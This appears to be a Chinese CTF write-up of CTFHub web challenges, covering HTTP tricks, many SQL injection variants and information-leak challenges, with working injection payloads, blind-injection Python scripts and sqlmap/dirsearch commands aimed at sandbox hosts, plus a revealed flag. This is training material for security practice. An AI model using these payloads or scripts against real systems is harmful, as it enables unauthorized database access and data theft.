ctfhub——web
HTTP协议
请求方式
 方法一:使用curl
方法一:使用curl

 方法二:burp抓包
方法二:burp抓包
修改传参方式为CTFHUB
302跳转
burp抓包,发送给Repeater,点击发送得到flag

Cookie

将admin的值修改为1

基础认证
 打开附件,是一个字典
打开附件,是一个字典
进入题目
 点击click
点击click
 需要用户名和密码
需要用户名和密码
Basic 表示是「基础认证」, 后面的 YWFhOmJiYg== 用 base64 解码后是 aaa:bbb , 也就是我们之前输入的 账号:密码
响应包源代码
ctrl+u查看源代码
SQL
以下使用sqlmap即可
整数型注入
题目提示整数型注入,尝试输入1,有回显,输入-1 order by一直到3,没有回显,说明有两列
做题步骤:
-1 union select 1,database()——sqli-1 union select 1,group_concat(schema_name) from information_schema.schemata——information_schema,performance_schema,mysql,sqli-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'——news,flag-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema='sqli'—— id,data,flag-1 union select 1,flag from sqli.flag——得flag
字符型注入
因为是字符型注入,我直接-1' union select 1,2 --+,但是没有回显
 当我换成
当我换成-1' union select 1,2 #,成功回显

步骤:
1' order by 2#-1' union select 1,database() #——sqli-1' union select 1,group_concat(schema_name) from information_schema.schemata#——information_schema,performance_schema,mysql,sqli-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'#——news,flag-1' union select 1,group_concat(column_name) from information_schema.columns where table_schema='sqli'#——id,data,flag-1' union select 1,group_concat(flag) from sqli.flag#——拿到flag
报错注入
Rand() //随机函数
Floor() //取整函数
Count() //汇总函数
Group by clause //分组语句
双查询固定语句为:select count(*), concat((select database()), floor(rand()*2))as a from information_schema. schemata group by a;
步骤:
1 order by 2——查询正确1 Union select count(*),concat(database(),0x26,floor(rand(0)*2))x from information_schema.columns group by x;——查询错误: Duplicate entry ‘sqli&1’ for key ‘group_key’1 Union select count(*),concat((select table_name from information_schema.tables where table_schema='sqli' limit 0,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x——查询错误: Duplicate entry ‘news&1’ for key ‘group_key’1 Union select count(*),concat((select table_name from information_schema.tables where table_schema='sqli' limit 1,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x——查询错误: Duplicate entry ‘flag&1’ for key ‘group_key’1 Union select count(*),concat((select column_name from information_schema.columns where table_schema='sqli' and table_name='flag' limit 0,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x——查询错误: Duplicate entry ‘flag&1’ for key ‘group_key’1 Union select count(*),concat((select flag from flag limit 0,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x——查询错误: Duplicate entry ‘ctfhub{b72989adac39b3ce6a8b6d71}&1’ for key ‘group_key’
布尔盲注
经测试,输入正确的回显为query_success
盲注的话直接使用python脚本
import requests
import time
urlOPEN = 'http://challenge-9cfc7642f65aef5a.sandbox.ctfhub.com:10800/?id='
starOperatorTime = []
mark = 'query_success'//这个地方是正确
def database_name():
name = ''
for j in range(1, 9):
for i in 'sqcwertyuioplkjhgfdazxvbnm':
url = urlOPEN + 'if(substr(database(),%d,1)="%s",1,(select table_name from information_schema.tables))' % (
j, i)
# print(url+'%23')
r = requests.get(url)
if mark in r.text:
name = name + i
print(name)
break
print('database_name:', name)
database_name()
def table_name():
list = []
for k in range(0, 4):
name = ''
for j in range(1, 9):
for i in 'sqcwertyuioplkjhgfdazxvbnm':
url = urlOPEN + 'if(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1)="%s",1,(select table_name from information_schema.tables))' % (
k, j, i)
# print(url+'%23')
r = requests.get(url)
if mark in r.text:
name = name + i
break
list.append(name)
print('table_name:', list)
# start = time.time()
table_name()
# stop = time.time()
# starOperatorTime.append(stop-start)
# print("所用的平均时间: " + str(sum(starOperatorTime)/100))
def column_name():
list = []
for k in range(0, 3): # 判断表里最多有4个字段
name = ''
for j in range(1, 9): # 判断一个 字段名最多有9个字符组成
for i in 'sqcwertyuioplkjhgfdazxvbnm':
url = urlOPEN + 'if(substr((select column_name from information_schema.columns where table_name="flag"and table_schema= database() limit %d,1),%d,1)="%s",1,(select table_name from information_schema.tables))' % (
k, j, i)
r = requests.get(url)
if mark in r.text:
name = name + i
break
list.append(name)
print('column_name:', list)
column_name()
def get_data():
name = ''
for j in range(1, 50): # 判断一个值最多有51个字符组成
for i in range(48, 126):
url = urlOPEN + 'if(ascii(substr((select flag from flag),%d,1))=%d,1,(select table_name from information_schema.tables))' % (
j, i)
r = requests.get(url)
if mark in r.text:
name = name + chr(i)
print(name)
break
print('value:', name)
get_data()
运行结果为:
 拿到flag
拿到flag
时间盲注
因为不经常遇到时间盲注的题,所以这里手工注入练一下
知识点:
length()//长度
ascii()//ascii码值
substr()//截取数据库某个字段中的一部分
sleep()//响应时长
count()//返回指定列的值的数目
limit i,n //限制查询结果返回的数量
步骤:
-
猜解数据库名:sqli
1 and if(length(database())=4,sleep(3),1)//猜解数据库名称的长度:4 1 and if(ascii(substr(database(),1,1))=115,sleep(3),1)//猜解数据库第一个字符:s 1 and if(ascii(substr(database(),2,1))=113,sleep(3),1)//猜解数据库第二个字符:q 1 and if(ascii(substr(database(),3,1))=108,sleep(3),1)//猜解数据库第三个字符:l 1 and if(ascii(substr(database(),4,1))=105,sleep(3),1)//猜解数据库第四个字符:i -
猜解表名
//猜解表的数量 1 and if((select count(table_name) from information_schema.tables where table_schema=database())=2,sleep(3),1) //猜解第一个表:news 1 and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=110,sleep(3),1)//第一个表的第一个字符:n 1 and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))=101,sleep(3),1)//第一个表的第二个字符:e 1 and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),3,1))=119,sleep(3),1)//第一个表的第三个字符:w 1 and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),4,1))=115,sleep(3),1)//第一个表的第四个字符:s //猜解第二个表:flag 1 and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=102,sleep(3),1)//第二个表的第一个字符:f 1 and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),2,1))=108,sleep(3),1)//第二个表的第一个字符:l 1 and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),3,1))=97,sleep(3),1)//第二个表的第一个字符:a 1 and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),4,1))=103,sleep(3),1)//第二个表的第一个字符:g -
猜解flag表的字段名
//猜解flag表的数量:1 1 and if((select count(column_name) from information_schema.columns where table_name='flag')=1,sleep(3),1) //猜解flag的字段 1 and if(ascii(substr((select column_name from information_schema.columns where table_name='flag'),1,1))=102,sleep(3),1)//猜解字段名的第一个字符为:f 1 and if(ascii(substr((select column_name from information_schema.columns where table_name='flag'),2,1))=108,sleep(3),1)//猜解字段名的第一个字符为:l 1 and if(ascii(substr((select column_name from information_schema.columns where table_name='flag'),3,1))=97,sleep(3),1)//猜解字段名的第一个字符为:a 1 and if(ascii(substr((select column_name from information_schema.columns where table_name='flag'),4,1))=103,sleep(3),1)//猜解字段名的第一个字符为:g
然后就是flag了,太麻烦了,用sqlmap吧(实在是太慢了)
python sqlmap.py -u "http://challenge-8bc9a4eb3499da0e.sandbox.ctfhub.com:10800/?id=1" -D sqli -T flag -C flag --dump

使用脚本
#! /usr/bin/env python
# _*_ coding:utf-8 _*_
import requests
import sys
import time
session = requests.session()
url = "http://challenge-4da4ccb62094c1fb.sandbox.ctfhub.com:10800/?id="
name = ""
# for k in range(1, 10):
# for i in range(1, 10):
# print(i)
# for j in range(31, 128):
# j = (128 + 31) - j
# str_ascii = chr(j)
# # 数据库名
# # payolad = "if(substr(database(),%s,1) = '%s',sleep(1),1)" % (str(i), str(str_ascii))
# # 表名
# # payolad = "if(substr((select table_name from information_schema.tables where table_schema='sqli' limit %d,1),%d,1) = '%s',sleep(1),1)" %(k,i,str(str_ascii))
# # 字段名
# # payolad = "if(substr((select column_name from information_schema.columns where table_name='flag' and table_schema='sqli'),%d,1) = '%s',sleep(1),1)" %(i,str(str_ascii))
# start_time = time.time()
# str_get = session.get(url=url + payolad)
# end_time = time.time()
# t = end_time - start_time
# if t > 1:
# if str_ascii == "+":
# sys.exit()
# else:
# name += str_ascii
# break
# print(name)
# 查询字段内容
for i in range(1, 50):
print(i)
for j in range(31, 128):
j = (128 + 31) - j
str_ascii = chr(j)
payolad = "if(substr((select flag from sqli.flag),%d,1) = '%s',sleep(1),1)" % (i, str_ascii)
start_time = time.time()
str_get = session.get(url=url + payolad)
end_time = time.time()
t = end_time - start_time
if t > 1:
if str_ascii == "+":
sys.exit()
else:
name += str_ascii
break
print(name)
MySQL结构
这个题跟整数型注入步骤没有区别
步骤
-1 union select 1,database()——sqli-1 union select 1,group_concat(schema_name) from information_schema.schemata—— information_schema,performance_schema,mysql,sqli-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'——news,hcpqqszvgm-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema='sqli'——id,data,mjevrzrajr-1 union select 1,group_concat(mjevrzrajr) from sqli.hcpqqszvgm——拿到flag
Cookie注入
跟上题一样,不同点是本题输入位置在cookie

UA注入
跟上题一样,不同点是本题输入位置在User-Agent

Refer注入
跟上题一样,不同点是本题输入位置在Referer

过滤空格
题目提示过滤空格,这里的空格可用/**/代替
步骤:
1/**/order/**/by/**/2-1/**/union/**/select/**/1,group_concat(schema_name)/**/from/**/information_schema.schemata——information_schema,performance_schema,mysql,sqli-1/**/union/**/select/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='sqli'——rhzjxhnsyj,news-1/**/union/**/select/**/1,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema='sqli'——lqbwyifwex,id,data-1/**/union/**/select/**/1,group_concat(lqbwyifwex)/**/from/**/sqli.rhzjxhnsyj——拿到flag
信息泄露
目录遍历
用python脚本
#! /usr/bin/env python
# _*_ coding:utf-8 _*_
import requests
url = "http://challenge-2610424eb38bef5b.sandbox.ctfhub.com:10800/flag_in_here/"
for i in range(5):
for j in range(5):
url_test =url+"/"+str(i)+"/"+str(j)
r = requests.get(url_test)
r.encoding = 'utf-8'
get_file=r.text
if "flag.txt" in get_file:
print(url_test)

PHPINFO
直接ctrl+f查找flag

备份文件下载
网站源码
dirsearch扫一下目录
python dirsearch.py -u http://challenge-1f1757e56342e77d.sandbox.ctfhub.com:10800/ -e php
 扫出来www.zip
扫出来www.zip
访问一下
找到flag
 打开一看
打开一看

试着在网站上访问一下,找到flag

bak文件
既然题目提示bak文件,猜测就是index.php.bak
dirsearch扫一下


vim缓存
知识点:
当开发人员在线上环境中使用 vim 编辑器,在使用过程中会留下 vim 编辑器缓存,当vim异常退出时,缓存会一直留在服务器上,引起网站源码泄露。
方法一:使用curl
利用curl访问即可直接看到flag,因为vim使用的缓存存储为一种固定格式的二进制文件。而我们一般编辑的是明文可见字符,在vim的缓存中这些可见字符会原样保留
curl http://challenge-6edcb01869f4a091.sandbox.ctfhub.com:10800/.index.php.swp

方法二:
vim缓存文件的后缀为.swp,因为vim缓存文件为隐藏的,所以要在前面再加一个点 访问.index.php.swp,就可以下载下来


.DS_Store

下载文件,然后用kali打开

发现有一个592317ca097acbb1de9b9c40528a09ce.txt文件,访问一下

找到flag























 2446
2446











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










